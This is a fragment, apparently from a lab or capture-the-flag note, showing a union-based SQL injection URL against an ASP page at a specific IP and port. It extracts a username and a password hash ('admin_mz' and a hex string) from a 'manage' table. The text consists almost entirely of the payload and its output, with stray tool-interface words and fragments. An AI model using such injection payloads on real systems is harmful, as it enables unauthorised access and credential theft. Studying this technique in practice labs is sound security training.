 RL
http://219.153.49.228:40049/new_list.asp?id=-2 union all select null,username,password,null from manage
RL
te
Enable Post data Enable Referrer
219.153.49.228:40049/new_list.asp?id=-2 union all select null,username,password,null from manage
admin_mz
72e1bfc3f01b7583